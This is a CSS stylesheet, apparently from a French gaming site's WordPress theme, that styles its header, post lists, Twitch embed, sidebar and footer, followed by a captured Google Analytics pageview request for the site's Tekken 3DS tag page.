	small, strike, strong, sub, sup, tt, var,
	dl, dt, dd, ol, ul, li,
	fieldset, form, label, legend,
	table, caption, tbody, tfoot, thead, tr, th, td {box-sizing: border-box; border: 0; font-family: 'Roboto', sans-serif; font-size: 100%; font-style: inherit; font-weight: inherit; margin: 0; outline: 0; padding: 0; vertical-align: baseline;}
	:focus {outline: 0;}
	body {width:100%; min-width: 360px; font-size: 1em; background: #f0f0f0;}
	ul, li {list-style-type: none;}
	a {text-decoration: none; color:#f93;
	/*CSS3*/ -moz-transition: color .6s ease-in; -webkit-transition: color .6s ease-in; -o-transition: color .6s ease-in; transition: color .6s ease-in;}
	a:hover {color:#333;}
	p {color:#333; line-height: 1.4rem;}
/* General */
	h2 {font-size: 1.4em; text-transform: uppercase; font-weight:bold; margin: 1rem 0; color: #333;}
	h2:before {float:left; border-left: 4px solid #f93; content: ""; height: 1em; margin: 4px 5px 0 0;}
	h2 a {text-decoration:none; color:#333;}
	h3 {font-size: 1em; text-transform: uppercase; font-weight:bold; margin: 10px 0; color: #333;}
	.titreRp, .archive-title {position: relative; width:100%; font-weight: bold; text-align: center; padding: 5px 10px 5px 33px; margin-bottom: 5px; font-size: 1.6rem; color: #fff; background: #f93;}
	blockquote, code {display: block;}
	code {border: 1px dashed #ccc;}
	input[type="submit"] {font-size: 16px; margin: 10px 0; padding: 5px; cursor:pointer; color: #fff; border: 1px solid #222; background: #444;
	/*CSS3*/ background: -moz-linear-gradient(top, #444, #222); background: -webkit-linear-gradient(top, #444, #222); background: linear-gradient(top, #444, #222);}
	input[type="submit"]:hover {color: #fff; box-shadow: 2px 2px 5px #333 inset; background: #222;
	/*CSS3*/ background: -moz-linear-gradient(top, #222, #444); background: -webkit-linear-gradient(top, #222, #444); background: linear-gradient(top, #222, #444);}
	br.clear, hr.clear {display: block; clear: both;}
	hr {border: 0 none; border-top: 1px dashed #999;}
	html #wpadminbar {position: fixed;}
/* Header & Copyright */
	#header, #copyright {width:100%; overflow: hidden; background: #1b1b1b; color: #fff; padding: 0 0 1rem;}
	#header {position: fixed; height: 70px; border-bottom: 2px solid #333; z-index: 1}
	#header:before, #copyright:after {display: block; width: 100%; height: 5px; content: ""; background: #f93;}
	#headerCt, #copyright p {width: 90%; margin: 0 auto; position: relative;}
	#headerCt .desc {position: absolute; color: #f93; font-size: 1.05rem; font-weight: bold; top: 34px; padding-left: 75px; z-index: 1 }
	#logo {float:left; color: #fff; font-size: 1.4em; margin-top: 0.5rem; position: absolute; z-index: 2}
	#logo img {width: 200px;}
	#logo:hover {color: #f93;}
	.menu {float:right; clear:right; padding-top: 0.8rem;}
	.menu li {float: left; font-size: 1em; line-height: 1em; margin: 8px 5px;}
	.menu li a {padding: 2px 5px; color: #fff; font-size: 1rem; text-transform: uppercase; font-weight: bold;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	.menu li a:hover {background: #f93; border-radius: 2px;}
	#copyright {height: 30px; line-height: 25px; font-size: 0.7em;}
	#copyright p {color:#fff; text-align: center;}
	#breadcrumbs {padding: 62px 10% 0; background: #1b1b1b; color: #fff; z-index: 1}
/* Promo + Slider */
	#promo {position: relative; background: #333; overflow: hidden; width: 100%;}
	#slider {padding-top: 70px;}
	.sliderHome {margin:0  0 1rem;}
	#slider .slider {display: flex; flex-wrap: wrap; align-content: flex-start;}
	#slider li {width: calc(100% / 3); height: 250px; overflow: hidden; background: #fff}
	#slider li a, #slider figure {display: block; width: 100%; height: 100%; position: relative; margin: 0; padding: 0;}
	#slider figcaption {position:absolute; left:0; right:0; bottom: 0; top: 70%; font-size: 1rem; text-align: left; padding: 20px; margin:0; border-top: 1px solid #333; background: #000; background: rgba(0,0,0,0.7); color: #f0f0f0;;
	/* CSS3 */ -moz-transition: all .6s ease-in; -webkit-transition: all .4s ease-in; -o-transition: all .4s ease-in; transition: all .4s ease-in;}
	#slider figcaption strong {display: block; font-size: 1.2rem; font-weight: bold; margin-bottom: 2rem; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	#slider .slider li:hover figcaption {top: 0}
	#slider .post-categories {left:auto; right:0;}
/* Post List */
	.articleList {position: relative; padding-bottom: 2.2rem;}
	.postList {display: flex; flex-flow: row wrap; align-content: flex-start; align-items: stretch;}
	.postList li {min-width: calc(100% / 3); min-height: 250px; padding: 0.25rem}
	.postList li a {overflow: hidden; box-shadow: 1px 2px 3px rgba(0,0,0,0.5)}
	.postList li a, .postList figure {display: block; width: 100%; height: 100%; position: relative; margin: 0; padding: 0;}
	.postList figcaption {position:absolute; left:0; right:0; bottom: 0; top: 70%; font-size: 1rem; text-align: left; padding: 0.8rem; margin:0; border-top: 1px solid #333; background: #000; background: rgba(0,0,0,0.7); color: #f0f0f0;
	/* CSS3 */ -moz-transition: all .6s ease-in; -webkit-transition: all .4s ease-in; -o-transition: all .4s ease-in; transition: all .4s ease-in;}
	#cat715 .postList li:nth-child(-n+2) figcaption {top: 85%;}
	.postList figcaption strong {display: block; font-size: 1.2rem; font-weight: bold; margin-bottom: 2rem; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	.postList li:hover figcaption, #cat715 .postList li:nth-child(-n+2):hover figcaption {top: 0}
	.postList .post-categories {left:auto; right:0;}
	.catLink {position: absolute; bottom: 0; right: 0.25rem; padding: 0.5rem 1rem 0.5rem 1.5rem; border-radius: 0 0 0.25rem 0.25rem; background: #333; color: #fff; border: 1px solid #333;}
	.catLink:hover {background: rgba(255,153,51,1); color: #fff}
	.catLink:before {content: ""; width: 0; height: 0; position: absolute; top: 0.9rem; left: 0.5rem; border-style: solid; border-width: 5px 0 5px 8px; border-color: transparent transparent transparent #fff; transition: left 250ms linear 0s;}
	.catLink:hover:before {left: 0.8rem; transition: all .3s ease-in;}
	/*.articleList:after {content: ""; right: 0.15rem; left: 0.15rem; height: 2px; background: #333; position: absolute; bottom: 2.2rem}*/
@media screen and (min-width: 1180px){
	#cat714 .postList li:nth-child(-n+2), #cat3 .postList li:nth-child(-n+2), #cat715 .postList li:nth-child(-n+2), #cat8 .postList li:nth-child(-n+2), #cat1 .postList li:nth-child(n+4) {width: 50%; height: 300px;}
	#cat714 .postList li:nth-child(-n+2) figure, #cat8 .postList li:nth-child(-n+2) figure, #cat3 .postList li:nth-child(-n+2) figure, #cat1 .postList li:nth-child(n+4) figure {background-position: center !important;}
	#cat714 .postList li:nth-child(-n+2) figcaption, #cat8 .postList li:nth-child(-n+2) figcaption, #cat3 .postList li:nth-child(-n+2) figcaption, #cat1 .postList li:nth-child(n+4) figcaption
	 {position: relative; top: 0; background: rgba(255,255,255,0.9); color: #333; width: 45%; float: right; height: 100%; border-top: 0 none; font-size: 0.9rem}
	#cat714 .postList li:nth-child(-n+2) figcaption strong, #cat8 .postList li:nth-child(-n+2) figcaption strong, #cat3 .postList li:nth-child(-n+2) figcaption strong, #cat1 .postList li:nth-child(n+4) figcaption strong {color: #333; margin-bottom: 1rem; font-size: 1rem}
	#cat714 .postList li:nth-child(-n+2):hover figcaption strong, #cat8 .postList li:nth-child(-n+2):hover figcaption strong, #cat3 .postList li:nth-child(-n+2):hover figcaption strong, #cat1 .postList li:nth-child(n+4):hover figcaption strong {color: #f93;}
	#cat714 .postList li:nth-child(-n+2) figcaption, #cat8 .postList li:nth-child(-n+2) figcaption , #cat3 .postList li:nth-child(-n+2) figcaption, #cat1 .postList li:nth-child(n+4) figcaption {font-size: 1rem;}
	#cat714 .postList li:nth-child(-n+2) figcaption strong, #cat8 .postList li:nth-child(-n+2) figcaption strong, #cat3 .postList li:nth-child(-n+2) figcaption strong, #cat1 .postList li:nth-child(n+4) figcaption strong {font-size: 1.1rem; margin-bottom: 2rem;}
}
@media screen and (max-width: 1180px){
	.postList li {width: 50%;}
	.postList li:nth-child(1) {width: 100%;}
}
@media screen and (max-width: 700px){
	.postList li {width: 100%;}
	.postList figure {background-size: contain !important; padding-top: 165px;}
	.postList figcaption {position: initial; background:  #f0f0f0; color: #333; font-size: 0.8rem}
	.postList figcaption strong {color: #333; font-size: 1rem; margin-bottom: 1rem}
	.catLink {width: 100%}
}
/* Page */
	#page.home, #page.archive {overflow: hidden;}
	#page.home, #page.article #content, #page.archive {margin: 0 15%; padding: 0; border: 1px solid #e5e5e5; background: #fff; box-shadow: 3px 3px 4px rgba(0, 0, 0, 0.2)}
	#page.home {margin: 0; padding: 0 2%; background: transparent;}
	#page.home #sidebar {margin-top: 4rem}
	#page.archive {padding-top: 70px;}
	#page.home #content, #page.archive #content {width: calc(100% - 300px - 2rem); float: left; margin: 0; padding: 1rem;}
	#page.article {padding-top: 10%}
	#page.article #content {position: relative;}
	#page.page {padding-top: 10%}
	#page.article:before {content:""; height: 180%; width: 100%; position: absolute; top: 0; left: 0; background: linear-gradient(rgba(240, 240, 240, 0) 0%, rgba(240, 240, 240, 1) 50%, rgba(240, 240, 240, 1) 70%, rgba(240, 240, 240, 1) 100%);}
	#content-post, #content-home {position: relative; float:left; width: calc(100% - 300px); margin: 0; padding: 1%;}
	#page.archive #content.scol {width: 100%}
	#content-post h2 {margin: 3rem 0 1rem}
	figure.dessinMom {margin: 0; padding: 0; text-align: justify; font-style: italic; color: #666}
	/* Bloc Infos Jeu */
	.infosJeu {background: #f5f5f5; border: 1px solid #ccc; padding: 0.5rem; overflow: hidden;}
	.infosJeu h3 {margin-top: 0;}
	.infosJeu img {float: left; width: 100px}
	.detailsJeu {float: left; width: calc(50% - 100px - 1rem); padding: 0 0.5rem}
	.avisJeu {float: right; max-width: 50%; min-width: 40%;}
	/* Twitch */
	#page.archive.twitch {width: 100%; padding: 70px 1rem 1rem; margin: 0; background: #333; border: 0 none}
	.twitchVideo {float: left; width: calc(100% - 315px); height: 600px}
	.twitchChat {float: right; width: 315px; height: 600px}
	#page.archive.twitch #slider {width: calc(100% - 300px); margin: 0; padding: 0 !important; float: left;}
	#page.archive.twitch #slider li {width: 25%; overflow: hidden;}
	#page.archive.twitch #slider figcaption {display: block; font-size: 1.2rem; font-weight: bold; text-align: center; letter-spacing: 0.05em; word-spacing: 0.05em; color: #fff;
	/* CSS3 */ text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5)}
	#page.archive.twitch h1 {font-size: 1.6em; text-transform: uppercase; font-weight:bold; margin: 1rem 0; color: #333; text-align: center;}
	#cTw {background: #fff; clear: both; padding: 0 1rem 1rem}
	#cTw p {margin-bottom: 1rem; font-style: italic;}
	#cTw #slider p:nth-child(2):first-letter {float:left; font-size: 4rem; line-height: 2rem; font-style: normal; margin-right: 0.2rem;}
	#page.archive.twitch #sidebar {padding-right: 0 !important; padding-left: 1rem;}
	#page.archive.twitch #meta {display: none;}
	#page.archive .post-content {overflow: hidden;}
/* Gallery */
	.tiled-gallery {margin: 0 auto; width: 100% !important;}
	.tiled-gallery .gallery-group {width: 50% !important}
	.tiled-gallery .tiled-gallery-item, .tiled-gallery .tiled-gallery-item img {width: 100% !important}
	.gallery {clear: both; overflow: hidden; width: 100%; padding: 0 !important}
	.post ul.gallery {margin: 0 0 1rem; display: flex;}
	.gallery figure {margin: 0}
	.post ul li.gallery-item {list-style-type: none;}
	.rwd-container.rwd-view1 {background: transparent !important;}
	.wp-video {margin: auto; width: 100% !important}
	.wp-video div {width: 100% !important}	
/* Sidebar */
	#sidebar {float:right; width: 300px; margin: 0; padding: 1rem 1rem 0 0; font-size: 14px; position: relative;}
	#sidebar > li {margin-bottom:20px; background: #f0f0f0}
	#sidebar h2, #sidebar h3 { border-top: 1px solid #dcd8d8; box-shadow: 0 1px 0 #fff inset; color: #454545; display: block; line-height: 30px; overflow: hidden; text-align: center; text-overflow: ellipsis; text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.3); text-transform: uppercase; white-space: nowrap; width: 100%;}
	#sidebar ul {padding: 0 0.5rem}
	#sidebar ul.shareLink {padding: 0}
	#sidebar ul li {border-bottom: 1px dashed #ccc; color: #666; padding: 5px 0;}
	#sidebar ul li span {display: block; font-size: 0.8em;}
	#sidebar .twitchSid, #sidebar .twitchSid .twitchSidVideo {position: relative; width: 100%; height: 180px;}
	#sidebar .twitchSid:hover, #sidebar .twitchSid:hover .twitchSidVideo {width: 400px; height: 250px; transition: width .4s ease-in, height .4s ease-in;}
	#sidebar .twitchSidLink {position:absolute; top: 0; display: block; text-indent: -999px; overflow: hidden; height: 40%; width: 100%}
	#wp-calendar {width:100%; text-align: center;}
	#wp-calendar tbody td {border: 1px solid #ccc; color:#333;}
	.widget_archive ul {overflow: hidden;}
	.widget_archive li {float: left; width: 50%; margin: 5px 0; text-align: center; font-size: 12px; color:#666;}
	#sidebarGlobal {background: #333 !important; padding: 1rem}
	#sidebarGlobal form {overflow: hidden; margin-bottom: 10px;}
	#sidebarGlobal form input {float:left;}
	#sidebarGlobal form input[type="text"] {float: left; width: calc(100% - 60px); padding: 6px 2px; margin: 0;}
	#sidebarGlobal form input[type="submit"] {float: right; width: 40px; height: 30px; margin: 0; padding: 0; font-size: 14px;}
	#sidebarGlobal .shareLink {clear:both; overflow: hidden; margin: auto;}
	#sidebarGlobal .shareLink li {float: left; border: 0 none; padding: 0;}
	#sidebarGlobal .shareLink li a {display: block; color:#fff; width: 77px; padding: 38px 0 5px; text-align: center;}
	#sidebarGlobal .shareLink .rss {margin-right: 10px; background: #ff9d0e url(img/sidRss.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .tw {background: #34addf url(img/sidTw.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .fb {margin-left: 10px; background: #415e9b url(img/sidFb.png) no-repeat 0 -18px / 100%}
	#sidebarGlobal .shareLink .rss:hover {background-color: #ffbc62;}
	#sidebarGlobal .shareLink .tw:hover {background-color: #60bfe6;}
	#sidebarGlobal .shareLink .fb:hover {background-color: #6980b1;}
	#sidebarGlobal > a {display: block; clear:both; width: 100%; margin-top: 10px; padding: 10px 0; border: 1px solid; text-align: center; font-weight: bold; text-transform: uppercase; color: #888; background: rgba(255,255,255,1)}
	#sidebarGlobal > a:hover {color: #f93;}
	.widget_facebook_likebox, .widget_text, .widget_twitter_timeline {text-align: center;}
	/* Login */
	#loginform label {display:block;}
	#loginform input[type="text"], #loginform input[type="password"] {width:96%; padding: 2%; margin: 2px 0 15px; border: 1px solid #ccc; color:#333;}
	#wp-submit {width: 100%; margin: 15px 0 0;}
/* Content */
	.post {overflow: hidden;}
	.post-edit-link {float:right; clear:both}
	.post-metadata {font-size:11px; color:#999;}
	.post-metadata a {font-weight:bold;}
	.post-content {position: relative; padding:15px 0; border-bottom:1px solid #eee;}
	.post-content > p {text-align: justify;} 
	.post-content > img {float: left; margin: 0 15px 0 0;}
	.post-content img {max-width: 100% !important; height: auto !important;}
	.home .post-content > img, .archive .post-content > img {width: 300px; height: auto;}
	.post-content iframe {display: block; margin: auto;}
	.post-content strong {font-size: 1em; font-weight: bold;}
	.post-content p {font-size: 0.9em; margin: 0 0.5rem 1rem;}
	.post-content em {font-style: italic;}
	.home .post-content {max-height: 190px}
	.post ul {clear: both; margin-bottom: 1rem; margin-left: 1rem;}
	.post ul li {font-size: 0.9em; margin-left: 20px; list-style-type: disc;}
	.post-categories {position: absolute; left: 0; background: #f93; color: #fff; font-size: 0.8rem; padding: 0.2rem 0.5rem;}
	.post-suite {background: #f93; color: #fff; font-size: 0.8rem; padding: 0.2rem 0.5rem; float: right;}
	.recapPoints {float: left; width: 48%; margin: 1%; padding: 1rem; background: #eee; border: 1px solid #ccc}
	#toc_container {max-width: 45%;}
	#page.article .post-content > p:first-child, #page.article .post-content > div + p {font-family: "georgia"; color: #666; font-size: 1.1rem; margin: 1rem; font-style: italic; line-height: 1.6rem; min-height: 3rem;}
	#page.article .post-content > p:first-child strong, #page.article .post-content > div + p strong  {color: #333}
	#page.article .post-content > p:first-child:first-letter, #page.article .post-content > div + p:first-letter {float:left; font-size: 4rem; line-height: 2rem; font-style: normal; margin-right: 0.2rem;}
	/* Img */
	.post-content img.alignnone, .post-content .wp-caption.alignnone img {float:none; margin:15px 10px; display: block; margin: auto;}
	.post-content img.alignleft, .post-content .wp-caption.alignleft img {float:left; margin-right:15px}
	.post-content img.alignright, .post-content .wp-caption.alignright img {float:right; margin-left:15px}
	.post-content img.aligncenter, .post-content .wp-caption.aligncenter img {display:block; margin: 0 auto; text-align: center}
	.post-content .wp-caption {margin: 1rem; max-width: calc(100% - 1rem) !important; padding: 0;}
	.post-content .embed-youtube {width: 100%;}
	.post-content .embed-youtube iframe {width: calc(100% - 1rem)}
	.toc_list a {line-height: 1.4rem}
	.toc_list span {margin-right: 0.2rem; width: 1rem; float: left; line-height: 1.1rem; font-size: 0.6rem; margin-top: 0.2rem; background: #eee; color: #999; border-radius: 5px; text-align: center; border: 1px solid #999 inset}
	/* Liens d'articles */
	#page-links {text-align: right; padding-right: 1rem}
	#page-links a {padding: 0.25rem; background: #f93; color: #fff; width: 1.5rem; display: inline-block; text-align: center; border-radius: 0.25rem;}
	#page-links a:hover {background: #333}
	/* Auteur */
	#author-info {background-color: #f4f3f3; border: 1px solid #c5c5c5; border-radius: 2px; box-shadow: 0 0 2px rgba(0, 0, 0, 0.1), 0 1px 0 #fff inset; padding: 0; margin: 0}
	#author-info h3 {background-color: #ececeb; margin: 0 0 0.5rem; border-top: 0 none; border-bottom: 1px solid #dcd8d8;}
	#author-info a {margin: 0 0 5px; font-size: 1.5rem}
	#author-avatar {float:left; margin: 0 0.5rem; overflow: hidden;}
	#author-avatar, #author-avatar img {width: 35px; height: 35px;}
	#author-description {font-style: italic; color:#666; padding: 0.5rem; line-height: 1.2rem; text-align: justify;}
	.post-views {position: absolute; right: 0; top: 0;}
	/* Similaire */
	.similaireListe {padding: 5px 0;}
	.similaireListe li {padding: 5px 0;}
	.similaireListe li a {color: #666;}
	.similaireListe li a:hover {text-decoration: underline; color: #000;}
	.navigation {padding: 15px 0;}
	/* Commentaires */
	.commentlist li {border-bottom: 1px dashed #ccc; float: left; padding: 10px 0 0 1%; width: 99%; word-break: break-all;}
	.commentlist li.alt {background: #fafafa;}
	.commentlist li p {float: right; width: 90%; font-size: 0.8em; margin: 0 0 5px;}
	.commentlist li > img {float: left; margin-bottom: 10px;}
	.comment-form-comment label {display: block;}
	.comment-form-comment textarea {width: 99%; max-width: 99%; min-width: 99%; margin: 10px 0;}
	.commentmetadata {color: #666; font-size: 0.8em; margin: 0 0 5px;}
	.form-submit {text-align: right;}
	#reply-title {clear: both; padding: 10px 0 0;}
	/* Class Générique */
	.alignleft {float: left;}
	.alignright {float: right;}
	.col50 {width: 50%}
	.aviCroise, blockquote, code {padding: 1rem; margin: 1rem 0.5rem; background: #f0f0f0; border: 1px solid #ccc;
		/* CSS3 */ box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.2);}
	table {border: 1px solid #999; border-collapse:collapse; width:90%; margin:2rem auto;}
	thead, tfoot {background: #41495c; border: 1px solid #ccc; color: #fff}
	thead {font-weight: bold;}
	tbody {background: rgba(64, 72, 109, 0.05)}
	th {border:1px dotted #999; padding:5px;}
	td {font-size:80%; border:1px solid #ccc; padding:5px; text-align:left;}
	td:last-child {border-right: 0 none;}
	tr:last-child td {border-bottom: 0 none;}
	.twitter-tweet {margin: auto;}
	#sidebar:after, #content:after {content: ""; clear: both; display: block;}
	.blocPres {display: block; background: #eee; padding: 1rem; margin: 1rem; overflow: hidden;}
	.blocPres h4 {float: left; height: 3rem; width: 50%;}
	.blocPres .wp-video {float: right; width: 50% !important; padding: 0 0 0 1rem;}
/* Footer */
	#subFooter {background: #222 url(img/bgFooter.png) no-repeat center -65px}
	#footer {background: rgba(0,0,0,0.5); padding: 10px; overflow: hidden}
	#footer > li {width: 100%; color: #f93;}
	#footer > li:nth-child(n+2) {float:left; width: 50%; padding: 0 0.5rem}
	#footer > li .children {padding: 0 0 5px 15px;}
	#footer > li ul {float: left; margin: 5px 5px 0 0; width: 100%;}
	#footer > li ul li {margin: 0; width: auto; padding: 0 10px 5px 0; font-size: 0.8em;}
	#footer h3 { width: 100%; font-size:1em; color: #ccc; margin: 0; padding: 0; text-transform: none;}
	#footer #categories-2 li {float: left;}
	#footer a {border: 0 none; color: #fff;}
	#footer a:hover {color: #999;}
	#footer .blogroll img {width: 225px;}
	.xiti {position: fixed; bottom: 7px; right: 5px;}
	/* Media Queries */
	@media screen and (min-width: 1680px){
		.home .post {display: inline-block; width: 49.5%;}
		.home .post-content > img {width: 100%; float: none;}
	}
	@media screen and (min-width: 1500px){
		.post-content .embed-youtube iframe {height: 550px !important;}
	}
	@media screen and (max-width: 1180px){
		#page, #page.home {padding: 1%; margin-right: 2%; margin-left: 2%;}
		#page.article {padding: 5%; margin: 0;}
		#content-home .post, #page.article #content, #page.archive #content {width: 100%; margin: 0 2% 2% 0;}
		#footer li {width: 23%}
	}
	@media screen and (max-width: 980px){
		#headerCt, #copyright p {width: auto;}
	}
	@media screen and (max-width: 860px){
		#content-home .post {width: 100%; margin: 0 0 2% 0;}
		#sidebar {float:none; clear: left; width: 100%; margin: 2% 0 0;}
		#sidebar h2, #sidebar h3 {width: 100%;}
		#sidebar h2:before, #sidebar h3:before {display: none;}
		#page.home #content, #page.article #content, #page.archive, #content-post, #content {width: 100%; margin:0;}
		#page.article #content {margin-top: 70px;}
		.home .post-content > img, #page.archive img {width: 100%; height: auto; float: none;}
		#headerCt h1 {position: relative; bottom: auto; font-size: 0.8rem}
		#logo {font-size: 1.1rem}
		#navScroll {bottom: 0; left: 0; top: auto; width: 100%; max-width: 100%}
		#navScroll li {float: left; width: 30%; margin: 0.2rem}
		#footer li {width: 100%}
		#slider li {width: 100%;}
		#header {overflow: visible; min-width: 360px;}
		.menu {max-height: 100%; padding-top: 60px; height: 60px; overflow: hidden;}
		.menu:hover, .menu:focus {height: auto; background: #333}
		.menu:after {content: "Menu"; position: absolute; top: 20px; right: 75px; background: url(img/menu.svg) no-repeat 0 -3px; padding-left: 35px; height: 50px; text-transform: uppercase; cursor: pointer; font-weight: bold;}
		.menu li {float: none; margin: 0.5rem;}
		.menu li a {width: 100%; display: block;}
		#toc_container {max-width: 100%; float: none; width: 95% !important}
		.detailsJeu {float: left; width: calc(100% - 100px - 1rem); padding: 0 0 0 0.5rem}
		.avisJeu {float: right; min-width: 100%;}
		.avisJeu div {float: right; width:50%;}
		.avisJeu div:first-child {float: left;}
	}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1282762409&t=pageview&_s=1&dl=https%3A%2F%2Feunivers.net%2Fmot-clef%2Ftekken-3ds%2F&ul=en-us%40posix&dt=Tekken%203DS%20Archives%20-%20eunivers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=342054838&gjid=657027326&cid=307637759.1766354204&tid=UA-8403380-3&_gid=180557278.1766354204&_r=1&_slc=1&z=819035438
body_size: -449
content:
2,cG-HF3SCLC99N